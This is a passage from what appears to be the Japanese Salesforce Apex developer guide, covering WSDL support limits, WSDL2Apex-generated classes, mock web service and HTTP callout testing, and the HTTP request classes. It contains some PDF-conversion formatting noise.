

メモ: Salesforce **データ型** anyType **は、**API **バージョン** 15.0 **以降を使用して保存される** Apex **コードを生成する ときに使用する** WSDL **ではサポートされません。**API **バージョン** 14.0 **以前を使用して保存されるコードで は、**anyType **は** string **に対応付けされます。**

Apex **では、次のスキーマ構造をサポートしています。**

- **•** xsd:all**、**API **バージョン** 15.0 **以降を使用して保存した** Apex **コードにおいて**
- **•** xsd:annotation**、**API **バージョン** 15.0 **以降を使用して保存した** Apex **コードにおいて**
- **•** xsd:attribute**、**API **バージョン** 15.0 **以降を使用して保存した** Apex **コードにおいて**
- **•** xsd:choice**、**API **バージョン** 15.0 **以降を使用して保存した** Apex **コードにおいて**
- **•** xsd:element**、**API **バージョン** 15.0 **以降を使用して保存した** Apex **コードにおいて、**ref **属性が次の制限付 きでサポートされます。**
	- **– 他の名前空間の** ref **はコールできません。**
	- **– グローバル要素では** ref **を使用できません。**
	- **– また、要素に** ref **が含まれる場合も、**name **または** type **を含めることができません。**

**•** xsd:sequence

**次のデータ型は、コールインとして使用されている場合、つまり外部** Web **サービスが**Apex Web **サービスメソッ ドをコールする場合にのみサポートされています。これらのデータ型は、コールアウトとして使用されている 場合、つまり** Apex Web **サービスメソッドが外部** Web **サービスをコールする場合はサポートされていません。**

- **•** blob
- **•** decimal
- **•** enum

Apex **は次のようなその他の** WSDL **コンストラクタ、データ型、サービスをサポートしていません。**

- **•** RPC/**符号化サービス**
- **• 複数の** portTypes**、複数のサービス、または複数のバインドを含む** WSDL **サービス**
- **• 外部スキーマをインポートする** WSDL **ファイル。たとえば、外部スキーマをインポートしている次の** WSDL **フラグメントは、サポートされていません。**

```
<wsdl:types>
 <xsd:schema
  elementFormDefault="qualified"
  targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">
   <xsd:include schemaLocation="AmazonS3.xsd"/>
  </xsd:schema>
</wsdl:types>
```
**ただし、同じスキーマ内のインポートはサポートされています。次の例では、外部** WSDL **は変換する** WSDL **に貼り付けられます。**

```
<wsdl:types>
 <xsd:schema
   xmlns:tns="http://s3.amazonaws.com/doc/2006-03-01/"
   xmlns:xsd="http://www.w3.org/2001/XMLSchema"
    elementFormDefault="qualified"
    targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">
    <xsd:element name="CreateBucket">
      <xsd:complexType>
        <xsd:sequence>
   [...]
  </xsd:schema>
</wsdl:types>
```
- **• 前の表に記載されていないスキーマの型**
- **•** Salesforce WSDL **を含めた、サイズ制限を超えた** WSDL
- **• ドキュメントリテラルでラップしたスタイルを使用しない** WSDL**。次の** WSDL **スニペットはドキュメントリ テラルでラップしたスタイルを使用しないため、インポートしたときに「**Unable to find complexType (complexType **が見つかりません**)**」というエラーが発生します。**

```
<wsdl:types>
   <xsd:schema targetNamespace="http://test.org/AccountPollInterface/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
      <xsd:element name="SFDCPollAccountsResponse" type="tns:SFDCPollResponse"/>
      <xsd:simpleType name="SFDCPollResponse">
          <xsd:restriction base="xsd:string" />
      </xsd:simpleType>
```
</xsd:schema> </wsdl:types>

**次のスニペットは、要素の順序を含む** complexType **として** simpleType **要素をラップするよう変更した ものです。この場合はドキュメントリテラルのスタイルに従っているため、サポートされています。**

```
<wsdl:types>
   <xsd:schema targetNamespace="http://test.org/AccountPollInterface/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
      <xsd:element name="SFDCPollAccountsResponse" type="tns:SFDCPollResponse" />
      <xsd:complexType name="SFDCPollResponse">
        <xsd:sequence>
         <xsd:element name="SFDCOutput" type="xsd:string" />
       </xsd:sequence>
     </xsd:complexType>
    </xsd:schema>
 </wsdl:types>
```
このセクションの内容:

1. **生成される** [WSDL2Apex](#page-516-0) **コード**

WSDL2Apex **ツールを使用して** WSDL **ドキュメントから** Apex **クラスを生成できます。**WSDL2Apex **ツールは、** Eclipse **用の** Force.com IDE **プラグインに含まれるオープンソースです。**

2. Web **[サービスコールアウトのテスト](#page-520-0)**

**生成されたコードは、**Web **サービスをコールするために呼び出せるメソッドが含まれる** Apex **クラスとして 保存されます。この**Apex**クラスと付随するその他のコードをリリースまたはパッケージ化するには、生成 されたクラス内のメソッドを含め、コードのテストカバー率が** 75% **に達している必要があります。デフォ ルトでは、テストメソッドは** Web **サービスコールアウトをサポートせず、**Web **サービスコールアウトを実 行するテストは失敗します。テストの失敗を回避し、コードカバー率を高めるために、**Apex **には組み込み の** WebServiceMock **インターフェースと** Test.setMock **メソッドが用意されています。**WebServiceMock **および** Test.setMock **を使用して、テストメソッドで疑似応答を受信します。**

- <span id="page-516-0"></span>3. DML **[操作と擬似コールアウトの実行](#page-522-0)**
- 4. WSDL **[使用についての考慮事項](#page-523-0)**

## 生成される WSDL2Apex コード

WSDL2Apex **ツールを使用して** WSDL **ドキュメントから** Apex **クラスを生成できます。**WSDL2Apex **ツールは、**Eclipse **用の** Force.com IDE **プラグインに含まれるオープンソースです。**

WSDL2Apex **のソースコードは、**GitHub **の** [WSDL2Apex](https://github.com/forcedotcom/WSDL2Apex) **リポジトリにあります。貢献することもできます。**

**次の例では、**WSDL **ドキュメントから**Apex**クラスがどのように作成されるかを示します。**Apex**クラスは、**WSDL **をインポートすると自動生成されます。**

**次のコードは、サンプル** WSDL **ドキュメントを示します。**

```
<wsdl:definitions xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:s="http://www.w3.org/2001/XMLSchema"
```

```
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://doc.sample.com/docSample"
targetNamespace="http://doc.sample.com/docSample"
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">
<!-- Above, the schema targetNamespace maps to the Apex class name. -->
<!-- Below, the type definitions for the parameters are listed.
    Each complexType and simpleType parameteris mapped to an Apex class inside the parent
class for the WSDL. Then, each element in the complexType is mapped to a public field
inside the class. -->
<wsdl:types>
<s:schema elementFormDefault="qualified"
targetNamespace="http://doc.sample.com/docSample">
<s:element name="EchoString">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="input" type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
<s:element name="EchoStringResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="EchoStringResult"
type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
</s:schema>
</wsdl:types>
<!--The stub below defines operations. -->
<wsdl:message name="EchoStringSoapIn">
<wsdl:part name="parameters" element="tns:EchoString" />
</wsdl:message>
<wsdl:message name="EchoStringSoapOut">
<wsdl:part name="parameters" element="tns:EchoStringResponse" />
</wsdl:message>
<wsdl:portType name="DocSamplePortType">
<wsdl:operation name="EchoString">
<wsdl:input message="tns:EchoStringSoapIn" />
<wsdl:output message="tns:EchoStringSoapOut" />
</wsdl:operation>
</wsdl:portType>
<!--The code below defines how the types map to SOAP. -->
<wsdl:binding name="DocSampleBinding" type="tns:DocSamplePortType">
<wsdl:operation name="EchoString">
<soap:operation soapAction="urn:dotnet.callouttest.soap.sforce.com/EchoString"
```

```
style="document" />
<wsdl:input>
<soap:body use="literal" />
</wsdl:input>
<wsdl:output>
<soap:body use="literal" />
</wsdl:output>
</wsdl:operation>
</wsdl:binding>
<!-- Finally, the code below defines the endpoint, which maps to the endpoint in the class
-->
<wsdl:service name="DocSample">
<wsdl:port name="DocSamplePort" binding="tns:DocSampleBinding">
<soap:address location="http://YourServer/YourService" />
</wsdl:port>
</wsdl:service>
</wsdl:definitions>
```
**この** WSDL **ドキュメントから、次の** Apex **クラスが自動生成されます。クラス名** docSample **は、**WSDL **をイン ポートしたときに指定した名前です。**

```
//Generated by wsdl2apex
public class docSample {
   public class EchoStringResponse element {
        public String EchoStringResult;
        private String[] EchoStringResult type info = new String[]{
                            'EchoStringResult',
                            'http://doc.sample.com/docSample',
                             null,'0','1','false'};
        private String[] apex_schema_type_info = new String[]{
                             'http://doc.sample.com/docSample',
                             'true','false'};
        private String[] field_order_type_info = new String[]{
                             'EchoStringResult'};
    }
   public class EchoString element {
       public String input;
        private String[] input_type_info = new String[]{
                               'input',
                              'http://doc.sample.com/docSample',
                               null,'0','1','false'};
        private String[] apex_schema_type_info = new String[]{
                               'http://doc.sample.com/docSample',
                                'true','false'};
        private String[] field_order_type_info = new String[]{'input'};
    }
   public class DocSamplePort {
        public String endpoint_x = 'http://YourServer/YourService';
        public Map<String, String> inputHttpHeaders x;
        public Map<String, String> outputHttpHeaders_x;
```

```
public String clientCertName_x;
    public String clientCert x;
    public String clientCertPasswd_x;
    public Integer timeout x;
    private String[] ns map type info = new String[]{
                      'http://doc.sample.com/docSample', 'docSample'};
    public String EchoString(String input) {
        docSample.EchoString element request x = newdocSample.EchoString_element();
        request_x.input = input;
        docSample.EchoStringResponse_element response_x;
        Map<String, docSample.EchoStringResponse element> response map x =
                  new Map<String, docSample.EchoStringResponse element>();
        response map x.put('response x', response x);
        WebServiceCallout.invoke(
         this,
          request_x,
          response_map_x,
          new String[] {endpoint x,
          'urn:dotnet.callouttest.soap.sforce.com/EchoString',
          'http://doc.sample.com/docSample',
          'EchoString',
          'http://doc.sample.com/docSample',
          'EchoStringResponse',
          'docSample.EchoStringResponse_element'}
        );
        response x = response map x.get('response x');return response_x.EchoStringResult;
    }
}
```
**元の** WSDL **ドキュメントからの次の対応付けに注意してください。**

- **•** WSDL **対象名前空間は** Apex **クラス名に対応付けされます。**
- **• 複雑なデータ型はクラスになります。データ型の各要素は、クラスの公開項目です。**
- **•** WSDL **ポート名はスタブクラスに対応付けます。**

}

**•** WSDL **の各操作は、公開メソッドに対応付けます。**

**自動生成された** docSample **クラスを使用して外部** Web **サービスを呼び出すことができます。次のコードは、 外部サーバ上の** echoString **メソッドをコールします。**

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
String input = 'This is the input string';
String output = stub.EchoString(input);
```
### <span id="page-520-0"></span>Web サービスコールアウトのテスト

**生成されたコードは、**Web **サービスをコールするために呼び出せるメソッドが含まれる** Apex **クラスとして保 存されます。この** Apex **クラスと付随するその他のコードをリリースまたはパッケージ化するには、生成され たクラス内のメソッドを含め、コードのテストカバー率が** 75% **に達している必要があります。デフォルトで は、テストメソッドは** Web **サービスコールアウトをサポートせず、**Web **サービスコールアウトを実行するテス トは失敗します。テストの失敗を回避し、コードカバー率を高めるために、**Apex **には組み込みの** WebServiceMock **インターフェースと** Test.setMock **メソッドが用意されています。**WebServiceMock **お よび** Test.setMock **を使用して、テストメソッドで疑似応答を受信します。**

#### Web サービスコールアウトをテストするための擬似応答の指定

WSDL **から**Apex**クラスを作成した場合、自動生成されたクラスのメソッドが** WebServiceCallout.invoke **を コールし、そこから外部サービスへのコールアウトが実行されます。これらのメソッドをテストする場合、** WebServiceCallout.invoke **がコールされたときには常に擬似応答を生成するように** Apex **ランタイムに指 示できます。そのためには、**WebServiceMock **インターフェースを実装し、送信する** Apex **ランタイムの擬似 応答を指定します。手順の詳細は次のとおりです。**

**最初に、**WebServiceMock **インターフェースを実装し、**doInvoke **メソッドに擬似応答を指定します。**

```
global class YourWebServiceMockImpl implements WebServiceMock {
  global void doInvoke(
          Object stub,
          Object request,
          Map<String, Object> response,
          String endpoint,
          String soapAction,
          String requestName,
          String responseNS,
          String responseName,
          String responseType) {
       // Create response element from the autogenerated class.
       // Populate response element.
       // Add response element to the response parameter, as follows:
       response.put('response_x', responseElement);
  }
}
```
#### ■ メモ:

- **•** WebServiceMock **インターフェースを実装するクラスは、**global **または** public **にできます。**
- **• このクラスはテストコンテキストでのみ使用されるため、**[@isTest](#page-117-0) **のアノテーションを付加できま す。この方法で、**3 MB **の組織コードサイズ制限からクラスを除外できます。**

**擬似応答の値を指定したら、テストメソッドで** Test.setMock **をコールし、この擬似応答を送信するように** Apex **ランタイムに指示できます。次のように、第** 1 **引数では** WebServiceMock.class **を渡し、第** 2 **引数では** WebServiceMock **のインターフェース実装の新しいインスタンスを渡します。**

```
Test.setMock(WebServiceMock.class, new YourWebServiceMockImpl());
```
**これ以降、**Web **サービスコールアウトをテストコンテキストで呼び出すと、コールアウトは行われません。** doInvoke **メソッド実装で指定した擬似応答を受信します。**

メモ: **コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、 同じパッケージ内のテストメソッドから同じ名前空間を使用して** Test.setMock **をコールします。**

**この例では、**Web **サービスコールアウトをテストする方法を示します。最初に挙げているのが、**WebServiceMock **インターフェースの実装です。この例では** doInvoke **メソッドを実装し、そのメソッドから指定した応答が 返されます。この場合、自動生成されたクラスのレスポンス要素が作成されて値が割り当てられます。次に、 応答の** Map **パラメータにこの擬似応答が入力されます。次の例は[、「生成される](#page-516-0)** WSDL2Apex **コード」 に記さ れている** WSDL **に基づいています。このクラスを保存する前に、この** WSDL **をインポートし、**docSample **とい うクラスを生成しておきます。**

```
@isTest
global class WebServiceMockImpl implements WebServiceMock {
  global void doInvoke(
          Object stub,
          Object request,
          Map<String, Object> response,
          String endpoint,
          String soapAction,
          String requestName,
          String responseNS,
          String responseName,
           String responseType) {
       docSample.EchoStringResponse_element respElement =
          new docSample.EchoStringResponse element();
       respElement.EchoStringResult = 'Mock response';
       response.put('response_x', respElement);
  }
}
```
#### **次のメソッドでは、**Web **サービスコールアウトを行います。**

```
public class WebSvcCallout {
   public static String callEchoString(String input) {
        docSample.DocSamplePort sample = new docSample.DocSamplePort();
        sample.endpoint x = 'http://api.salesforce.com/foo/bar';
        // This invokes the EchoString method in the generated class
        String echo = sample.EchoString(input);
       return echo;
   }
}
```
**次のテストクラスには、擬似コールアウトモードを設定するテストメソッドが含まれます。これは前述のクラ スに含まれる** callEchoString **メソッドをコールし、擬似応答が受信されたことを確認します。**

```
@isTest
private class WebSvcCalloutTest {
   @isTest static void testEchoString() {
       // This causes a fake response to be generated
        Test.setMock(WebServiceMock.class, new WebServiceMockImpl());
```

```
// Call the method that invokes a callout
       String output = WebSvcCallout.callEchoString('Hello World!');
       // Verify that a fake result is returned
       System.assertEquals('Mock response', output);
   }
}
```
関連トピック:

<span id="page-522-0"></span>WebServiceMock **[インターフェース](#page-2714-0)**

## DML 操作と擬似コールアウトの実行

**デフォルトでは、必ず同じトランザクション内で** DML **操作の後にコールアウトを実行することは許可されま せん。これは** DML **操作によって、コミットされていない待機中の作業が発生してコールアウトの実行が妨げ られるためです。場合によっては、コールアウトを行う前に、**DML **を使用してテストメソッドにテストデータ を挿入する必要が生じることがあります。これを行うには、コールアウトを実行するコード部分を** Test.startTest **と** Test.stopTest **ステートメントの間に配置します。**Test.startTest **ステートメント は、**Test.setMock **ステートメントの前に配置する必要があります。また、**DML **操作のコールは、** Test.startTest/Test.stopTest **ブロックの一部にすることはできません。**

**擬似コールアウト後の** DML **操作は許可されており、テストメソッドでの変更は必要ありません。**

### 擬似コールアウト前の DML の実行

**この例は、前の例に基づいています。この例では、**Test.startTest **および** Test.stopTest **ステートメン トを使用して、テストメソッドで疑似コールアウトの前に** DML **操作を実行できるようにします。テストメソッ ド** (testEchoString) **は最初にテスト取引先を挿入し、**Test.startTest **をコールします。次に、** Test.setMock **を使用して疑似コールアウトモードを設定して、コールアウトを実行するメソッドをコール し、疑似応答値を確認します。最後に、**Test.stopTest **をコールします。**

```
@isTest
private class WebSvcCalloutTest {
    @isTest static void testEchoString() {
        // Perform some DML to insert test data
       Account testAcct = new Account('Test Account');
       insert testAcct;
       // Call Test.startTest before performing callout
       // but after setting test data.
       Test.startTest();
       // Set mock callout class
       Test.setMock(WebServiceMock.class, new WebServiceMockImpl());
       // Call the method that invokes a callout
        String output = WebSvcCallout.callEchoString('Hello World!');
```

```
// Verify that a fake result is returned
       System.assertEquals('Mock response', output);
       Test.stopTest();
   }
}
```
#### 非同期 Apex と擬似コールアウト

DML **と同様に、非同期** Apex **操作では、コミットされていない待機中の作業によって、同じトランザクション の後の方でコールアウトの実行が妨げられる結果になります。非同期** Apex **操作の例としては、**future **メソッ ド、**Apex **一括処理、スケジュール済み** Apex **のコールがあります。通常、これらの非同期コールは、** Test.stopTest **の後で実行されるようにするため、テストメソッドで** Test.startTest **と** Test.stopTest **ステートメント間に配置します。この場合、擬似コールアウトは非同期コールの後で実行できるため、変更は 不要です。ただし、非同期コールが** Test.startTest **と** Test.stopTest **ステートメント間に配置されてい ない場合は、コミットされていない待機中の作業のため例外が発生します。この例外を回避するには、次のい ずれかを行います。**

**• 非同期コールを** Test.startTest **と** Test.stopTest **ステートメント間に配置する。**

```
Test.startTest();
MyClass.asyncCall();
Test.stopTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
```
**•** DML **コールと同じルールに従う。つまり、コールアウトを実行するコード部分を** Test.startTest **と** Test.stopTest **ステートメント間に配置します。**Test.startTest **ステートメントは、**Test.setMock **ステートメントの前に配置する必要があります。また、非同期コールは、**Test.startTest/Test.stopTest **ブロックの一部にすることはできません。**

```
MyClass.asyncCall();
Test.startTest();
Test.setMock(..); // Takes two arguments
MyClass.mockCallout();
Test.stopTest();
```
**擬似コールアウト後の非同期コールは許可されており、テストメソッドでの変更は必要ありません。**

<span id="page-523-0"></span>関連トピック: **[テストクラス](#page-2658-0)**

### WSDL 使用についての考慮事項

WSDL **から** Apex **クラスを生成する場合、次の点に注意してください。**

### ヘッダーの対応付け

WSDL **ドキュメントで定義されているヘッダーは、生成されたクラスのスタブの公開項目となります。これは、** AJAX Toolkit **および** .NET **の動作と似ています。**

## ランタイムイベントについて

Apex **コードで外部サービスへのコールアウトを実行している場合、次のことを確認します。**

- **•** HTTP **要求または** Web **サービスコールを行う場合のタイムアウト制限の詳細は[、「コールアウトの制限事](#page-537-0) [項」](#page-537-0)** (**ページ** 518)**を参照してください。**
- **•** Apex **クラス内の循環参照は許可されていません。**
- **•** Salesforce **ドメインへの複数のループバック接続は許可されていません。**
- **• エンドポイントにアクセスできるようにするには、**[**設定**] **から、**[**クイック検索**] **ボックスに「リモートサイ トの設定」と入力し、[リモートサイトの設定] を選択してそのエンドポイントを登録します。**
- **• データベース接続を独占しないよう、トランザクションが開始されないようにします。**

## 変数名でサポートされていない文字について

WSDL **ファイルには、**Apex**変数名で使用できない要素名を使用できます。**WSDL **ファイルから**Apex**変数名を生成 する場合、次のルールが適用されます。**

- **• 要素名の最初の文字が英字でない場合、生成された** Apex **変数名の先頭に文字** x **が追加されます。**
- **• 要素名の最後の文字が** Apex **変数名で使用できない場合、生成された** Apex **変数名の最後に文字** x **が追加さ れます。**
- **• 要素名に** Apex **変数名で使用できない文字が含まれている場合、その文字は** (\_) **に置き換えられます。**
- **• 要素名に** Apex **変数名で使用できない文字が** 2 **文字続けて含まれている場合、最初の文字はアンダースコア** (\_) **に置き換えられ、**2 **番目の文字は** x **に置き換えられます。これにより、**Apex **で許可されていない連続し た** 2 **つのアンダースコアが変数名に含まれないようにします。**
- **•** 2 **つのパラメータ、**a\_ **と** a\_x **を使用する操作があるとします。生成される**Apex**には** 2 **つの変数があり、い ずれも** a\_x **という名前です。クラスはコンパイルしません。手動で**Apex**を編集し、いずれかの変数名を変 更する必要があります。**

### WSDL ファイルから生成したクラスのデバッグ

<span id="page-524-0"></span>Salesforce **では、**SOAP API**、**.NET**、および** Axis **でコードをテストします。別のツールを使用すると問題が発生する 場合があります。**

**デバッグヘッダーを使用して、要求の** XML **を返し、**SOAP **メッセージに応答して問題の検出を行います。詳細 は、「**Apex **の** SOAP API **および** SOAP **[ヘッダー」](#page-2764-0)** (**ページ** 2745) **を参照してください。**

## HTTP コールアウトの呼び出し

Apex**では、**HTTP **サービスを使用して、**GET**、**POST**、**PUT**、**DELETE **などの** HTTP **要求を作成する組み込みクラスが提 供されます。**

**これらの** HTTP **クラスを使用して、**REST **ベースのサービスに統合できます。また、**HTTP **クラスを** SOAP **ベースの** Web **サービスに統合して、**WSDL **から** Apex **コードを生成することもできます。**WSDL **で開始する代わりに** HTTP **クラスを使用することで、要求と応答の** SOAP **メッセージの構造をより明確に把握することができます。**

[Force.com Toolkit for Google Data APIs](https://developer.salesforce.com/page/Google_Data_API_Toolkit) **を使用すると、**HTTP **コールアウトの用途を拡張できます。**

このセクションの内容:

- 1. HTTP **[クラス](#page-525-0)**
- 2. HTTP **[コールアウトのテスト](#page-526-0)**

Apex **をリリースまたはパッケージ化するには、コードのテストカバー率が** 75% **に達している必要がありま す。デフォルトでは、テストメソッドが** HTTP **コールアウトをサポートしないため、コールアウトを実行す るテストは失敗します。**Test.setMock **を使用して、テストで擬似応答を生成するように**Apex**に指示する ことで、**HTTP **コールアウトのテストを有効にできます。**

## <span id="page-525-0"></span>HTTP クラス

**これらのクラスは一般的な** HTTP **要求**/**応答の機能を表示します。**

- **•** Http **[クラス](#page-2280-0)**: HTTP **要求と応答を開始するにはこのクラスを使用します。**
- **•** [HttpRequest](#page-2282-0) **クラス**: **プログラムに基づいて** GET**、**POST**、**PUT**、および** DELETE **のような** HTTP **要求を作成するに は、このクラスを使用します。**
- **•** [HttpResponse](#page-2292-0) **クラス**: HTTP **で返された** HTTP **の応答を処理するには、このクラスを使用します。**

HttpRequest **クラスと** HttpResponse **クラスは、次の要素をサポートします。**

- **•** HttpRequest
	- **–** GET**、**POST**、**PUT**、**DELETE**、**TRACE**、**CONNECT**、**HEAD**、および** OPTIONS **などの** HTTP **要求型**
	- **– 要求ヘッダー** (**必要な場合**)
	- **– 読み取りおよび接続タイムアウト**
	- **– リダイレクト** (**必要な場合**)
	- **– メッセージ本文の内容**
- **•** HttpResponse
	- **–** HTTP **状況コード**
	- **– 応答ヘッダー** (**必要な場合**)
	- **– レスポンスボディの内容**

**次の例は、**getContent **メソッドに送られた** *url* **の値によって指定された外部サーバへの** HTTP GET **要求を示 します。この例では、返されたレスポンスボディへのアクセスについても示します。**

```
public class HttpCalloutSample {
 // Pass in the endpoint to be used using the string url
 public String getCalloutResponseContents(String url) {
   // Instantiate a new http object
   Http h = new Http();
```

```
// Instantiate a new HTTP request, specify the method (GET) as well as the endpoint
   HttpRequest req = new HttpRequest();
   req.setEndpoint(url);
   req.setMethod('GET');
   // Send the request, and return a response
   HttpResponse res = h.send(req);
   return res.getBody();
 }
}
```
**前の例は、同期して実行されます。つまり、外部** Web **サービスが応答を返すまで、それ以上の処理は発生し ません。または、**@future **[アノテーションを](#page-112-0)使用してコールアウトを非同期に実行することもできます。**

Apex**または別の機能を使用してエンドポイントまたはリダイレクトエンドポイントから外部サーバにアクセス するには、**Salesforce**ユーザインターフェース内の認証されたリモートサイトのリストにリモートサイトを追加 しておきます。このためには、**Salesforce **にログインし、**[**設定**] **から、**[**クイック検索**] **ボックスに「リモートサ イトの設定」と入力して [リモートサイトの設定] を選択します。**

### **M** メモ:

- **•** AJAX **プロキシは、リダイレクトと認証チャレンジ** (401/407 **応答**) **を自動的に処理します。**AJAX **プロキシ の詳細は、**AJAX Toolkit **[のマニュアル](https://developer.salesforce.com/docs/atlas.en-us.ajax.meta/ajax/sforce_api_ajax_queryresultiterator.htm#ajax_proxy)を参照してください。**
- **• エンドポイントを指定ログイン情報** URL **として設定できます。指定ログイン情報** URL **にはスキーム 「***callout:***」、指定ログイン情報の名前、必要に応じて追加されたパスが含まれます。例**: callout:*My\_Named\_Credential*/*some\_path***。指定ログイン情報では、**1 **つの定義にコールアウトエン ドポイントの** URL **と必要な認証パラメータを指定します。**Apex**コールアウトで指定ログイン情報をコー ルアウトエンドポイントとして指定するすべての認証が** Salesforce **によって管理されるため、コードで これらを行う必要はありません。外部サイトへのコールアウトに必要なリモートサイト設定もスキッ プできます。[「コールアウトエンドポイントとしての指定ログイン情報」](#page-507-0)** (**ページ**488)**を参照してくだ さい。**

<span id="page-526-0"></span>[HttpRequest](#page-2282-0) **で作成されたリクエストボディ内、または**[HttpResponse](#page-2292-0) **でアクセスされたレスポンスボディ 内の** XML **または** JSON **コンテンツを解析するには、**XML **[クラスま](#page-565-0)たは** JSON **[クラスを](#page-553-0)使用します。**

## HTTP コールアウトのテスト

Apex**をリリースまたはパッケージ化するには、コードのテストカバー率が** 75% **に達している必要があります。 デフォルトでは、テストメソッドが** HTTP **コールアウトをサポートしないため、コールアウトを実行するテス トは失敗します。**Test.setMock **を使用して、テストで擬似応答を生成するように** Apex **に指示することで、** HTTP **コールアウトのテストを有効にできます。**

#### **次のいずれかの方法で擬似応答を指定します。**

- **•** HttpCalloutMock **[インターフェースの実装による方法](#page-527-0)**
- **•** StaticResourceCalloutMock **または** [MultiStaticResourceCalloutMock](#page-529-0) **の静的リソースを使用する [方法](#page-529-0)**

**テストメソッドで擬似コールアウトの前に** DML **操作を実行できるようにするには、「**DML **[操作と擬似コールア](#page-532-0) [ウトの実行」](#page-532-0)を参照してください。**

このセクションの内容:

HttpCalloutMock **[インターフェースの実装による](#page-527-0)** HTTP **コールアウトのテスト**

**[静的リソースを使用した](#page-529-0)** HTTP **コールアウトのテスト**

DML **[操作と擬似コールアウトの実行](#page-532-0)**

#### <span id="page-527-0"></span>**HttpCalloutMock** インターフェースの実装による HTTP コールアウトのテスト

HttpCalloutMock **インターフェースを実装して** respond **メソッドで送信される応答を指定できるようにし ます。**Apex **ランタイムでこのメソッドをコールしてコールアウトへの応答を送信します。**

```
global class YourHttpCalloutMockImpl implements HttpCalloutMock {
   global HTTPResponse respond(HTTPRequest req) {
       // Create a fake response.
       // Set response values, and
       // return response.
    }
}
```
■ メモ:

- **•** HttpCalloutMock **インターフェースを実装するクラスには、**global **と** public **のいずれかを使用できま す。**
- **• このクラスはテストコンテキストでのみ使用されるため、**[@isTest](#page-117-0) **のアノテーションを付加できま す。この方法で、**3 MB **の組織コードサイズ制限からクラスを除外できます。**

**擬似応答の値を指定したら、テストメソッドで** Test.setMock **をコールし、この擬似応答を送信するように** Apex **ランタイムに指示できます。次のように、第** 1 **引数では** HttpCalloutMock.class **を渡し、第** 2 **引数で は** HttpCalloutMock **のインターフェース実装の新しいインスタンスを渡します。**

Test.setMock(HttpCalloutMock.class, new *YourHttpCalloutMockImpl*());

**これ以降で** HTTP **コールアウトがテストコンテキストで呼び出された場合、コールアウトは実行されず、***respond* **メソッド実装で指定した擬似応答が受信されます。**

メモ: **コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、 同じパッケージ内のテストメソッドから同じ名前空間を使用して** Test.setMock **をコールします。**

**次の詳細な例は、**HTTP **コールアウトのテスト方法を示しています。インターフェースの実装** (MockHttpResponseGenerator) **が最初に記述されています。その後に、テストメソッドを含むクラスと、テ ストでコールするメソッドを含む別のクラスが続きます。**testCallout **テストメソッドは、**

